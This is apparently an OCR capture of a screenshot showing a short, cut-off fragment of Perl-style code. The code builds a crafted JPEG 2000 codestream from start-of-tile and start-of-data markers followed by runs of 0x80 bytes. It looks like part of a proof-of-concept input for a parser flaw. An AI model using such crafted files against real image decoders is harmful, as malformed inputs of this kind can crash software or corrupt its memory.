
$JP2image =                         

"\xff\x90".                         # 
<0xff90=JP2C_SOT>len 10

"\x00\x0a".                         # 
10 bytes

"\x00\x00\x00\x00\x00\x68\x00\x01".

"\xff\x93".                         # 
<0xff93=JP2C_SOD> Start of data

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80".
